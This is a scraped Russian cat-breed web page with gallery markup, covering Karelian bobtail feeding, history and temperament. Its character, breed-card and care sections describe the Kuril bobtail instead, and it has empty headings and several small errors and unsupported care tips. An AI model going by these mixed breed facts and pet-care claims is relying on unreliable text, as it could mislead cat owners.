понадобится от вас, то он никогда не станет громко мяукать, а лишь спокойно подойдет и тихо заурчит либо просто дотронется до вас лапкой. Их мягкий мелодичный голос является одной из особенностей этих кошек. Кажется, что рядом находится не кот, а маленькая чирикающая птичка.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='39332,39333,39334,39335,39336,39337,39338,39339,39340,39341'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-39311 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/d/4/5d4a0a44cecdb0a976ff60424925a6b6.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/d/4/5d4a0a44cecdb0a976ff60424925a6b6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/d/4/5d4a0a44cecdb0a976ff60424925a6b6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/6/f/d6fcd5560dd6f28b4f53b3442e83ebc2.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/6/f/d6fcd5560dd6f28b4f53b3442e83ebc2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/6/f/d6fcd5560dd6f28b4f53b3442e83ebc2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/6/7/167b543100b1d0f680544d6e7440d664.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/6/7/167b543100b1d0f680544d6e7440d664.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/6/7/167b543100b1d0f680544d6e7440d664.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/f/e/2fe2736227f17ffcc62996433b7563ee.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/f/e/2fe2736227f17ffcc62996433b7563ee.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/f/e/2fe2736227f17ffcc62996433b7563ee.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/4/e/34e9d9014146918473b31d12675431b5.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/4/e/34e9d9014146918473b31d12675431b5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/4/e/34e9d9014146918473b31d12675431b5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/d/8/fd8a4fe9f086b4d598825138bf0da677.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/d/8/fd8a4fe9f086b4d598825138bf0da677.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/d/8/fd8a4fe9f086b4d598825138bf0da677.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/8/d/a8d5bfda1565a3c2d4ff6812ad21e3aa.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/8/d/a8d5bfda1565a3c2d4ff6812ad21e3aa.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/8/d/a8d5bfda1565a3c2d4ff6812ad21e3aa.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/d/2/7d26357474333116ea3e27605a8d7806.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/d/2/7d26357474333116ea3e27605a8d7806.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/d/2/7d26357474333116ea3e27605a8d7806.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/8/7/f879436b8d0c4e01079058770d318ad7.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/8/7/f879436b8d0c4e01079058770d318ad7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/8/7/f879436b8d0c4e01079058770d318ad7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/3/a/13a15f309a40032c006db9808fc77d60.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/3/a/13a15f309a40032c006db9808fc77d60.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/3/a/13a15f309a40032c006db9808fc77d60.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl></div></div><p>Карельские бобтейлы быстро привыкают к новой обстановке и легко идут на контакт с незнакомыми людьми. Ваших гостей этот питомец будет встречать прямо на пороге, проявляя искреннее любопытство и дружелюбие. Обнюхав каждого пришедшего, карелец уже через пять-десять минут позволит себя погладить и будет рад предложенному лакомству.</p><p><img decoding="async" src="/wp-content/uploads/d/c/a/dcaed9aaa501dfaae9fb3c79666d172c.jpeg" alt="" />Карельский бобтейл прекрасно уживается и в большой семье, и с одинокими людьми</p><h2>Организация питания</h2><p>Карельские бобтейлы непритязательны в еде и будут послушно есть всё то, что дает им хозяин. Но это не значит, что их можно использовать как мусоропровод и скармливать остатки того, что вы не доели сами. Кошачья пищеварительная система сильно отличается от нашей, и то, что нам доставляет удовольствие (например, шоколад), для кошки будет смертельно опасно.</p><h3>Натуральные продукты</h3><p><img decoding="async" src="/wp-content/uploads/b/5/0/b50db59277ca715db65b6e17665bfccf.jpeg" alt="" />Натуральное меню должно восполнять потребность кошки как в основных, так и в дополнительных питательных элементах, и быть безопасным (т.е. не содержать в составе паразитов или болезнетворные бактерии, красителей, пестицидов, гормонов и ГМО).</p><p>80% рациона составляют белки, остальное – жиры, углеводы, углеводы, клетчатка, микро- и макроэлементы, витамины.</p><p>Меню включает в себя:</p><ul><li>Нежирное сырое или вареное мясо (телятину, говядину, курицу, мясо кролика, индейки или ягненка);</li><li>Нежирную морскую рыбу (камбала, хек, форель);</li><li>Яйца: вареный куриный желток, сырые гусиные и перепелиные;</li><li>Молочные продукты (кефир, сметану, творог, простоквашу, натуральный йогурт, варенец, твердый несоленый сыр);</li><li>Тушеные овощи (морковь, кабачок, тыкву, спаржу, брокколи);</li><li>Яблоки, зелень, чернику, клюкву;</li><li>Растительное масло (подсолнечное, оливковое, льняное);</li><li>Каши (овсяная, манная, перловая, рисовая, гречневая).</li></ul><p>Нельзя давать:</p><ul><li>Кости (как сырые, так и вареные);</li><li>Сало и жирное мясо (свинину, мясо гуся);</li><li>Продукты с красителями и добавками;</li><li>Соленое, копченое, маринованное, сладкое, кислое, острое;</li><li>Майонез, специи, приправы, соль, сахар;</li><li>Шоколад.</li></ul><p>Нежелательно давать мучное, выпечку, цельное коровье молоко.</p><p> Малышей кормят 6 раз в сутки, котят возрастом 3-4 месяца – 5 раз, до 6-ти месяцев – 4 раза, с 6-ти до полугода – 3 раза. Взрослых котов и кошек – 2 раза, по утрам и вечерам. Индивидуальный режим питания организуют беременным, кормящим кошкам и животным ослабленным возрастом или болезнью.</p><h3>Рекомендованные корма</h3><p><img decoding="async" src="/wp-content/uploads/3/d/e/3de72945eede3e48c99d5334d9c4975d.jpeg" alt="" />Бобтейлов можно переводить на готовые корма, как сухие, так и влажные, однако помните: дешевый – не значит хороший. Корма группы эконом выглядят заманчиво, да и кушают их кошки обычно с большой охотой. Но яркая упаковка обманчива, достаточно взглянуть на состав.</p><p>Усилители вкуса, красители, кукурузный глютен, мясные отходы (перемолотые кости, жиры и т.п.), минимум полезных пищевых добавок и витаминов.</p><p>Корма класса премиум тоже покупать не рекомендуется: состав у них немного получше, но похвастаться достаточным количеством питательных веществ они тоже не могут. А вот корма класса супер-премиум и холистик – совсем другое дело. Для их изготовления используются продукты более высокого качества, натуральные консерванты и хорошая витаминно-минеральная добавка. Судя по отзывам заводчиков и потребителей, хорошими кормами являются следующие:</p><p>Холистик: Farmina N&amp;D, Go Natural, Wildcat;</p><p>Супер-премиум: Fitmin For Life, Leonardo, Vet Life.</p><table><tbody><tr><td>Холистик</td><td>Холистик</td><td>Супер-премиум</td></tr><tr><td>Canagan</td><td>Savarra</td><td>Airi</td></tr><tr><td></td><td></td><td></td></tr></tbody></table><p>Объем пищи для кошки рассчитывается просто: 30-60 гр на 1 килограмм живого веса.</p><h2>Историческая справка</h2><p>Ладожское озеро, расположенное в Республике Карелия – один из самых крупных бессточных пресноводных водоемов земного шара. Пригодная для питья вода – стала источником жизни животных и людей, которые не имели представления о благах цивилизованного мира. Вдоль прибрежной линии и на островах Ладожского озера образовалась пригодная для жилья зона и предки Карельского бобтейла, проживающие рядом с людьми, размножались абсолютно стихийным образом.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='39342,39343,39344,39345,39346,39347,39348,39349,39350,39351'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-39311 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/f/e/dfeb449f9eadc8d0b3f01ee384414a24.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/f/e/dfeb449f9eadc8d0b3f01ee384414a24.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/f/e/dfeb449f9eadc8d0b3f01ee384414a24.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/1/2/a12a47724ddfa64c2f7e37e2d7c09430.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/1/2/a12a47724ddfa64c2f7e37e2d7c09430.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/1/2/a12a47724ddfa64c2f7e37e2d7c09430.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/0/b/10b57edefbb8b80653da49c1e2765566.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/0/b/10b57edefbb8b80653da49c1e2765566.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/0/b/10b57edefbb8b80653da49c1e2765566.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/d/a/cda7545c54e5996934918428af01a395.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/d/a/cda7545c54e5996934918428af01a395.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/d/a/cda7545c54e5996934918428af01a395.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/5/c/55c5483e48e957d52f428665f521f55e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/5/c/55c5483e48e957d52f428665f521f55e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/5/c/55c5483e48e957d52f428665f521f55e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/1/a/31a1e6e607f8d46d6b96cff8344bf341.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/1/a/31a1e6e607f8d46d6b96cff8344bf341.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/1/a/31a1e6e607f8d46d6b96cff8344bf341.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/0/2/002361d4b7d69cc139e6189ee4d65a4c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/0/2/002361d4b7d69cc139e6189ee4d65a4c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/0/2/002361d4b7d69cc139e6189ee4d65a4c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/5/b/d5b8e796aa662766b065b88aa90d5ff8.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/5/b/d5b8e796aa662766b065b88aa90d5ff8.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/5/b/d5b8e796aa662766b065b88aa90d5ff8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/0/f/40f9fa02b37d6015d02502e3b4dac3ae.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/0/f/40f9fa02b37d6015d02502e3b4dac3ae.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/0/f/40f9fa02b37d6015d02502e3b4dac3ae.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/b/d/ebd84ff60e371a9f4b7906e27800dc1a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/b/d/ebd84ff60e371a9f4b7906e27800dc1a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/b/d/ebd84ff60e371a9f4b7906e27800dc1a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl></div></div><p><img decoding="async" alt="" src="/wp-content/uploads/8/7/7/877eef3508a1ae8f9ac2563ba1134840.jpg" /></p><p>Первый зарегистрированный вид короткохвостых кошек – это Японские бобтейлы, которые потеряли хвосты вследствие продолжительного насильственного воздействия. Японцы считали, что длиннохвостые коты приносят несчастья и попросту лишали животных «источника зла». После «естественной» мутации, приведшей к искривлению позвоночного столба, бобтейлы стали счастливым талисманом, причем не только в Японии.</p><p>В случае с Карельским бобтейлами¸ считается, что укорачивание хвоста также естественная мутация, однако, не имеющая ничего общего с насилием. Предположительно, животные укоротили хвосты для увеличения шансов выживания при схватках с более крупными хищниками. Также предполагают, что в «родословной» Карельского бобтейла присутствует кровь дикой Норвежской кошки.</p><p><img decoding="async" alt="" src="/wp-content/uploads/f/b/9/fb99e5fb51943e0ed809eb0400cde1f7.jpg" /></p><p>«Дебют» Карельских бобтейлов в «большом свете» состоялся в 1987 году, животные были показаны на выставке в Ленинграде. Однако, порода не вызвала «взрыва эмоций» публики или заинтересованности экспертов. Под «опекунством» Лилии Дворяниновой порода получила предварительный стандарт и перспективы для активной племенной работы. Несмотря на усилия поклонников породы, WCF (Всемирная федерация кошек) признала Карельского бобтейла лишь в 1994 году. Вдвойне обидно, что короткохвостые красавцы не заинтересовали даже российских заводчиков, Карельский бобтейл считается эксклюзивным гостем на выставках, а количество зарегистрированных животных колеблется в пределах нескольких десятков.</p><p>Считается, что основная популяция Карельских бобтейлов продолжает проживать на своей «исторической родине». Гипотетически, популяция породы может быть восстановлена, однако, активных планов по реализации реанимационных мероприятий нет. Стоит отметить, что на территории России малочисленны все виды бобтейлов, кроме Курильского. Однако, популяризацией Японских, Американских и Тайских бесхвостых кошек занимаются в Европе и США, а Карельским бобтейлам остается ждать свое часа и «милости» российских заводчиков.</p><p><img decoding="async" alt="" src="/wp-content/uploads/1/7/3/173d2ae77255e6d16a01a1a309c15b82.jpg" /></p><p>Несмотря на то что хвост-помпон, это доминантный признак и результат естественной мутации генов, эксперты считают Карельских и Курильских бобтейлов принципиально разными кошками. И действительно, если внимательно разобрать стандарт породы Карелы, найдется немало признаков отличия от Курильского бобтейла. Например, у животных отличается форма головы, постава, изгиб спины, интенсивность заломов хвоста, физиологические и поведенческие данные, но самый очевидный признак – это разница в габаритах, Карельские бобтейлы в два раза меньше Курильских.</p><h2>Выставочные стандарты</h2><h2>Вязка, беременность, роды</h2><h2>Характер и особенности поведения</h2><p>Курильского бобтейла не назовешь диванным неженкой. Природа одарила его твердым характером. В прошлом это был вольный кот, сегодня – привязчивый домашний питомец. Любители породы называют его еще бобиком, бобриком или курбобом. О куриле говорят, что это собака в кошачьем обличии.</p><p>Активность этой породы выше средней. По характеру курильский бобтейл напоминает нечто среднее между белкой и собакой. Котики действительно как белки летают по дому. Прыгучесть у них знатная. Хрупкие вазы с верхних полок лучше сразу убрать подальше.</p><p>Курбоб привыкает не к дому, а к человеку</p><p> Присутствие людей для него чрезвычайно важно. Хотя адаптивность породы настолько высока, что бобик сможет приспособиться под любой ритм жизни</p><p>Причем он, как и собака, выделяет одного человека и признает его своим хозяином.</p><h3>Основные черты характера</h3><ul><li>Общительность и жизнерадостность – кот будет встречать хозяина у двери, и следовать за ним хвостиком.</li><li>Умение подстраиваться под настроение хозяина – если вам не до игр, курил не станет приставать слишком активно. Но утром питомец любит всех будить, мурлыча и тыча носом.</li><li>Бесстрашие – не боится собак, чужих котов и различных звуков (в том числе гудения пылесоса и фена).</li><li>Любопытство – на звуки реагирует с интересом, подбегая посмотреть, что там происходит. Быстро запоминает мелодию домофона или дверного звонка, понимая, что кто-то пришел.</li><li>Высокая активность – любит играть, гулять на улице. В доме попытается исследовать все закоулки. Закрытая дверь для курила – не преграда. Он научится ее открывать.</li><li>Игривость – даже взрослые кошки не прочь побегать, попрыгать. Их можно научить приносит апорт, как собаку.</li><li>Своенравность и склонность к домированию – питомцу с первых дней нужно показать его место в домашней иерархии, иначе с ним будет тяжело справиться в дальнейшем.</li></ul><p>О кошках с необычной внешностью рассказывают много разных историй. Оброс легендами и курильский бобтейл. Описание породы гласит, что животные не боятся воды. На практике же многие владельцы говорят обратное.</p><p>Животные, выросшие в квартире, не воспринимают воду как привычную среду обитания. Ведь им не нужно ловить лосося в быстрых реках. А вот дикие курильские бобтейлы воды действительно не боятся. Однако их «окультуренных» сородичей к воде чаще всего приходится приучать с детства. У них есть к этому генетическая расположенность, нужно только им об этом напомнить.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='39352,39353,39354,39355,39356,39357,39358,39359,39360,39361'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-39311 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/9/4/f949ce5bf2197938954e8f35b08f91ce.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/9/4/f949ce5bf2197938954e8f35b08f91ce.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/9/4/f949ce5bf2197938954e8f35b08f91ce.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/e/3/7e3b3960142f412bfc98ecb25f2e77be.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/e/3/7e3b3960142f412bfc98ecb25f2e77be.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/e/3/7e3b3960142f412bfc98ecb25f2e77be.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/4/2/d42b7d4a777df0d85d449ead54075a4e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/4/2/d42b7d4a777df0d85d449ead54075a4e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/4/2/d42b7d4a777df0d85d449ead54075a4e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/3/a/d3a42f11e7aafa275b502bda2cca287f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/3/a/d3a42f11e7aafa275b502bda2cca287f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/3/a/d3a42f11e7aafa275b502bda2cca287f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/f/8/ef83b1eb9ed5656d5b94ee904a3ee0ec.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/f/8/ef83b1eb9ed5656d5b94ee904a3ee0ec.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/f/8/ef83b1eb9ed5656d5b94ee904a3ee0ec.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/7/5/875b9f7ea81af06b44acdffb57cff5ab.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/7/5/875b9f7ea81af06b44acdffb57cff5ab.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/7/5/875b9f7ea81af06b44acdffb57cff5ab.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/7/2/4723e4b2f972521d0438d1f338e01451.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/7/2/4723e4b2f972521d0438d1f338e01451.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/7/2/4723e4b2f972521d0438d1f338e01451.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/d/e/7dee5876b03f272fcf5046c8a1392dae.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/d/e/7dee5876b03f272fcf5046c8a1392dae.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/d/e/7dee5876b03f272fcf5046c8a1392dae.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/9/9/599c23c49c6697efb35b72dd6483acdf.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/9/9/599c23c49c6697efb35b72dd6483acdf.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/9/9/599c23c49c6697efb35b72dd6483acdf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/8/0/280bcad237386ea07237b1b61d1e1134.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/8/0/280bcad237386ea07237b1b61d1e1134.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/8/0/280bcad237386ea07237b1b61d1e1134.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl></div></div><h3>Отношение к членам семьи</h3><p>Это общительная порода. Она любит быть в кругу семьи. Не подходит тем, кто редко бывает дома. Курильский бобтейл – не кошка-игрушка, а равноправный член семьи. Он требует к себе уважительного отношения. Но и сам отвечает тем же. Любит детей, внимательно относится к остальным членам семьи, отличает домашних от чужих.</p><h3>Отношение к чужим</h3><p>Вторжение чужого человека на территорию – личное оскорбление, которое не потерпит курильский бобтейл. Характер его хоть и общительный, но и сторожевые качества у него тоже на высоте. Кот не сможет заменить сторожевого пса в полной мере, но будет по-кошачьи защищать дом в отсутствие хозяина. В присутствии владельца ведет себя мирно. Поведение может стать враждебным, если мурлыка заметит проявление агрессии по отношению к домашним.</p><h3>Отношение к другим животным</h3><p>Курилы не имеют ничего против соседства с собакой. Если собака и хозяин позволят, курбоб займет  главенствующую позицию в доме. Если ему это не удастся, останется с собакой на равных. Других вариантов для бобтейла нет. Он не станет подчиняться даже крупной собаке. С агрессивными собаками может не найти общий язык.</p><p>Владелец должен это понимать, и знакомить аборигена дома с новым животным постепенно. Надо дать понять, что новичок – друг. А вот с мелкими питомцами проблемы возникают чаще. Хомячки, морские свинки, кролики для курила – объект охоты. Нужно сразу объяснить мурлыке, что ему делать можно, а что нет. Ну и не стоит провоцировать питомца, оставляя клетки с грызунами в доступных местах.</p><h2>Карточка породы</h2><table><tbody><tr><td>Характеристики кошки</td><td>Примечания</td></tr><tr><td>Общие сведения</td><td>Официально молодая порода кошек, появившаяся в ходе естественных процессов. Родина породы – Курильские острова.</td><td>Признана отдельной породой с 1991 года</td></tr><tr><td>Характер</td><td>«Собачий» – привязываются к хозяину, поддаются дрессировке</td><td>Общительные, в природе живут группами</td></tr><tr><td>Внешний вид</td><td>Компактные, крепкие коты с короткими лапками и куцым хвостом. Мощное квадратное тело, задние лапы немного длиннее передних</td><td>Различают два вида курильских бобтейлов: короткошёрстных, полудлинношёрстных</td></tr><tr><td>Поведение дома</td><td>Активны от природы, разговорчивы, любознательны. Хорошо ладят с детьми и животными. Мяуканье данной породы больше напоминает щебет птиц</td><td>Порода не подходит для проживания в квартире. Лучшим вариантом будет частный дом</td></tr><tr><td>Уход</td><td>Курильскому коту потребуется еженедельное расчёсывание (либо раз в пять дней, если кот полудлинношерстный), купание 2-3 раза в год, своевременная чистка ушей, глаз, зубов</td><td></td></tr><tr><td>Проблемы со здоровьем</td><td>Могут страдать от заболеваний прямой кишки и почек</td><td></td></tr></tbody></table><h2>полезная информация о карельском бобтейле</h2><p>Породы полосатых кошек</p><p>В прошлый раз мы уже говорили о разнообразии и самобытности кошек, чью шерстку украшает полосатость. Такие кошки более чем популярны в России. Их можно увидеть в , во дворе, дома и на…</p><p>Как узнать породу кошки?</p><p>Сразу заметим, что определить породу кошки по одной только фотографии с точностью до 100% невозможно – это как попытаться поставить диагноз больному по одним только симптомам. Однако пол…</p><p>Русские породы кошек</p><p>История говорит нам о том, что кошки распространялись по территории будущей Руси синхронно с заселением равнин восточнославянскими племенами. Не удивительно, что здесь всегда любили кошек, а…</p><h2>Уход за курильскими бобтейлами</h2><h2>Рекомендации по уходу</h2><h3>Шерсть</h3><p>Шерсть курильского бобтейла не спутывается и не склонна к образованию колтунов, поэтому чаще 1-2 раз в неделю расчесывать их не стоит. Купаться эти кошки просто обожают (кстати говоря, курильские бобтейлы не только хорошие охотники, но и прекрасные рыболовы), поэтому купайте их раз в 1-2 месяца.</p><h3>Глаза</h3><p>А вот за глазами и ушами следить необходимо. И те, и другие протирают влажным ватным диском, смоченным в перекиси водорода, чайной заварке или хлоргексидине.</p><h3>Зубы</h3><p>Зубы чистят 2-4 раза в неделю, используя специальную зубную щетку с мягкой щетиной и кошачью 